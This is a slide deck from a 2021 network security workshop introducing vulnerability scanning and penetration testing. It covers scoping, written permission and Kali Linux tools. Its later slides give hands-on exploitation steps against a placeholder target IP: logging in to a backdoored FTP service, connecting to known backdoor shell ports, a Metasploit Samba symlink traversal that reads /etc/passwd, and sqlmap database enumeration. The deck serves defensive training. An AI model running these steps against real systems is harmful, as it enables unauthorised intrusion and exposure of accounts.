# Lanka Education and Research Network

# Vulnerability & Penetration Testing

10th September 2021

Network Security and Performance Workshop - UPROUSE with LEARN

Thilina Pathirana

Based on and Credits: APNIC, APRICOT, NSRC, SANOG Security Tracks



# What is Vulnerability Testing?

 Also know as "vulnerability scanning", a vulnerability test vulnerabilities or potential issues in you institutes' environment specifically operating systems, software applications, and hardware configurations.

#### Vulnerability testing comes in multiple forms:

- Network VulnerabilityScanning Internal or External
- Web Application Vulnerability
   Scanning
   — testing of
   vulnerabilities in your public
   and internal website





# ... during a Vulnerability Test

- Assets detected or manually configured
- Scanning of available ports (http/ https)
- Scanning of operating system and available applications
  - Scanning of version(s) detected
- Output recorded to determine existence

You should validate discovered vulnerabilities!



# **Vulnerability Scanning Tools**

#### Commercial Products (examples)

- Rapid 7 Nexpose
- Tenable Nessus
- Qualys QualysGard

#### Open Source Products (examples)

- OpenVAS installed in Kali Linux v2
- Burp Suite Web application, Pro version exists
- Arachni Web application



# What is Penetration Testing?

- An attack on a computer system with the intention of finding security weaknesses
- Used to determine the feasibility of a set of attacks
- Used to identity security vulnerabilities
- Testing the ability of network defenders to respond to attacks
- Can be used to help security
  - Used by security professionals to harden systems





# Steps to Penetration Testing

- Start with list of potential vulnerabilities
  - Possible open ports, old software, or week passwords
- Rank the list in order of criticality.
  - Most damaging possible attack to least
- Device a test for each possible vulnerability.
  - Port scans, password crackers, find software versions.
- Run tests on possible vulnerabilities.
- Fix issues that were found.



# Penetration Testing Tools

- Kali Linux
  - Nmap, Fragrouter, Fern Wifi Cracker, HydraGTK
- Websites
  - Port scanners, web vulnerability checkers, DNS checkers
- Metasploit
  - Exploit tester, GUI interface, test web apps and networks
- Wireshark
  - Monitor network traffic, packets
- W3af
  - Web attack and audit framework



## **Network Penetration Test**

- Black Penetration Testing
  - Not to be confused with "Black Hat Hacking"
  - No prior knowledge
  - Identifies any gap encountered
  - Typically covers only 1-3 gaps but goes full depth of attack
  - Tests response from any defenses in place
  - Tests Incident Response Plan

Goal: Identify if an attack could be successful from the outside

Pros: Simulates an actual threat from an external user

Cons: Does not cover all potential vulnerabilities and potentially disruptive



## **Network Penetration Test**

- Gray Penetration Testing
  - User level knowledge of network
  - Involves vulnerability scanning externally and internally
  - Requires Phishing campaign to understand potential impact of user credentials
  - Tests response from any defenses in place
  - Tests Incident Response Plan

Goal: Identify if an attack could be successful from the outside Pros: Simulates an actual threat from inside or Phishing campaign

Cons: Does not go in to depth of attack (but also not as disruptive as Black)



## **Network Penetration Test**

- White Penetration Testing
  - Administrator level knowledge of network
  - Involves vulnerability scanning externally and internally
  - Identifies all (99%) of network weaknesses

Goal: Identify vulnerabilities in the network

Pros: Identifies vulnerabilities to prioritize and remediate

Cons: Does not simulate a threat



## Website Penetration Test

- Black Penetration Testing
  - No prior knowledge of site
  - Identifies any gap encountered
  - Typically covers only 1-3 gaps but goes full depth of attack
  - Tests response from any defenses in place
  - Tests Incident Response Plan

Goal: Identify if an attack could be successful from the outside without credentials

Pros: Simulates an actual threat from an external user

Cons: Does not cover all potential vulnerabilities and is potentially disruptive



## Website Penetration Test

- Gray Penetration Testing
  - User level account/ self-registering account
  - Tests ability to elevate privileges
  - Tests response from any defenses in place
  - Tests Incident Response Plan

Goal: Identify if information (PII, IP, Network knowledge) can be discovered/ex-filtrated or if damage/defacement can occur

Pros: Simulates an actual threat from a user level

Cons: Does not go in to depth of attack but can be disruptive



## Website Penetration Test

- White Penetration Testing
  - Administrator level access to site as well as knowledge of code
  - Involves code review
  - Identifies coding and security issues

Goal: Identify vulnerabilities in the web site

Pros: Identifies vulnerabilities to prioritize and remediate

Cons: Does not simulate a threat (also not disruptive)



# What are we trying to accomplish?

#### **PENTEST**

- Specific goal
  - Get a copy of the customer database
- Find a way to meet that goal within your parameters



#### **VULNERABILITY SCAN**

- Exhaustive catalog of possible issues
- Ranked by criticality
- Manually reviewed if you are lucky





# Gather your TEAM!!!





# Get Permission

Do you have permission to work on this in your spare time...



Is that in writing?

The goal is to protect those who performing the work.

https://www.owasp.org/index.php/Authorization\_form



#### Get Permission

# Without it, you are just an Insider Threat...

- •GET
- PERMISSION
  - •IN
  - WRITING!



# Scoping and Goals

What are we going to test, and how do we know if it was successful? These are your "Game Over" moments.

#### Eg:

- Key personnel login credentials with successful login.
- Laying hands on the contents of a key sensitive database.
- Root / Local Admin / Domain Admin access
- Data from Finance/ Sales system
- Data backup with sensitive data archived in plain text



# Building out your schedule

Week 1

- Approximately one weeks worth of time spent across the month before the test
- Build scope, write plan, GET PERMISSION, setup tools

Week 2

- Pentest week Stake out a conference room and hide for the week
- Actively Testing

Week 3

- You will forget what you learned if you don't immediately write it down
- Take a full day or two to properly document the test results



#### Rule behind all

Once you finish the test, choose 3 findings that can be fixed.

- The most critical
- The easiest non-trivial to fix
- The most visible



These are things you can do in your spare time to directly and significantly improve the security of your systems.

## What is Kali Linux?

- Advanced penetration testing and security auditing Linux distribution
  - 300+ build in penetration testing tools
  - Free / Open source
  - FHS (File Hierarchy Standard) compliant
  - Secure development environment
- Spin off of Backtrack





## Included Kali Tools

- Information Gathering
  - Dnsdict6
  - Nmap
  - Urlcrazy
- IDS/IPS (Intrusion Detection/Protection System)
  - Fragrouter
- Network Scanners
  - Dnmap
  - Netdiscover
- Traffic Analysis
  - intrace



## Included Kali Tools cont...

- Vulnerability Analysis
  - Cisco tools
  - Yersinia
- Web Vulnerability Scanner
  - ProxyStrike
  - Cadaver
- Wireless Attacks
  - Bluelog
  - Spooftooph
- Wireless Tools
  - Aircrack





# Information Gathering Tool - DNSDICT6

- Finds all sub-domains of a website or web server
- Enumerates all IPv4 and IPv6 addresses to extract dumps
  - Sub-domains
  - IP information
- Powerful for extracting sub domains that are restricted



# IDP / IPS Fragrouter

- Intercepts, Modifies, and rewrites traffic destined for a specified host
- Routes network traffic in a way that eludes IDS
- Uses
  - Test IDS timeout and reassembly
  - Test TCP/IP scrubbing
  - Test firewalls
  - Evade Passive OS fingerprinting



# Network Scanners DNMap

- Framework for distributing nmap scans among many clients
- Client/Server architecture
  - Server knows what to do
  - Clients do it
- Clients work when server is offline
- Real time statistics of the clients and their targets
- Scans very large networks quickly



ping

Packet InterNet Groper

Port = 8

Establishes physical connectivity between two entities

(from Kali) ping <Target IP>

Did it echo back?



top

Tells us what services are running, processes, memory allocation

Basically, a live system monitor



df

Tells us how much space is available or 'disk free'



du

Tells us how much space is taken or 'disk used'.

You can get a shorter report by...

'du -s' ... (disk used -summary)



free

How much 'free' memory is available



Is

```
This is for 'list'
```

```
Is –I (list –long)
Is -Ia (list – long – all attributes)
Is –Itr
```



pwd

Directory structure

Means 'path to working directory'

or

'print working directory'



ps

Means 'Process Status'

- aux auxiliary view
- pstree shows parent/child relationships
- Windows tasklist / taskkill

Kill - Stops a process (ex: kill PID)



traceroute

Essentially, 'tracert' in Windows

traceroute -i eth0 <Target IP>

It displays the route (path) and measuring transit delays of packets across an Internet Protocol (IP) network



nmap

nmap -p0-65535 <Target IP> | less

A security scanner used to discover hosts and services on a computer network, thus creating a "map" of the network



nmap

A security scanner used to discover hosts and services on a computer network

- 'sS' is stealth scan, 'Pn' not to run a ping scan,
 and 'A' is O/S detection, services, service pack.



rlogin –I root <Target IP>

whoami

tcpdump -i eth0 host <Target IP>

A packet analyzer that runs under the command line. It allows the user to intercept and display TCP/IP and other packets being transmitted or received over a network to which the computer is attached.



rpcinfo

rpcinfo -p <Target IP>

A utility makes a Remote Procedure Call (RPC) to an RPC server and reports what it finds. It lists all programs registered with the port mapper on the specified host.



showmount –e <Target IP>

showmount -a <Target IP>

It displays a list of all clients that have remotely mounted a file system from a specified machine in the Host parameter. This information is maintained by the [mountd] daemon on the Host parameter.



telnet <Target IP> 21 After '220...'

user backdoored



<CTRL><]>

quit

Port 20/21 is FTP



telnet <Target IP> 6667

IRC (Internet Relay Chat)

Many trojans/backdoors also use this port: Dark Connection Inside, Dark FTP, Host Control, NetBus worm, ScheduleAgent, SubSeven, Trinity, WinSatan, Vampire, Moses, Maniacrootkit, kaitex, EGO.



telnet <Target IP> 1524

Many attack scripts install a backdoor shell at this port (especially those against Sun systems via holes in sendmail and RPC services like statd, ttdbserver, and cmsd).

Connections to port 600/pcserver also have this problem. Note: ingreslock, Trinoo; talks UDP/TCP.



smbclient -L <//Target IP>

msfconsole ...wait, wait, wait..., then

use auxiliary/admin/smb/samba\_symlink\_traversal

set RHOST <Target IP>

set SMBSHARE tmp



smbclient //<Target IP>/tmp

```
Do you get the 'smb: \>' prompt?

cd rootfs

cd etc

more passwd
```

You will get a list of all user accounts



nikto -h <Target IP>

Its an Open Source (GPL) web server scanner which performs comprehensive tests against web servers for multiple items, including over 6700 potentially dangerous files/CGIs, checks for outdated versions of over 1250 servers, and version specific problems on over 270 servers.



sqlmap -u http://<Target IP> --dbs

It is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers.



whatweb <Target IP>

whatweb -v <Target IP>

whatweb -a 4 < Target IP>

WhatWeb recognizes web technologies including content management systems (CMS), blogging platforms, statistic/analytics packages, JavaScript libraries, web servers, and embedded devices.



If you want something more basic...dmitry

dmitry –s <domain.com>

It gives you site names & IP's



Let's run Zenmap

Kali Linux → Applications

- → Information Gathering
- → DNS Analysis
- → Zenmap



Let's run SHODAN

Open a browser

https://www.shodan.io

type in 'almost anything'

...Be very nervous...



Kali has many built-in tools, but you can always install more (Debian-based). But, you may always wish to add more such as,

recon-ng - automated info gathering and network reconnaissance.

```
Kali ----> recon-ng
recon-ng > help
recon-ng > show modules
recon-ng > keys list
recon-ng > keys add <api-name> <api-key>
recon-ng > use recon/domains-vulnerabilities/xssposed
recon-ng > show info
recon-ng > set source <your target>
recon-ng > run
```



# Pentesting with Firefox

The Firefox web browser is a great tool to test vulnerabilities of a website. There is also a portable version on PortableApps. We would suggest this version and install the needed plugins. Then, fire up the browser and 'use your powers for good'.

#### Ref:

https://resources.infosecinstitute.com/use-firefox-browser-as-a-penetration-testing-tool-with-these-add-ons/



#### Lanka Education and Research Network

# Thank You

Thilina Pathirana www.thilinapathirana.xyz

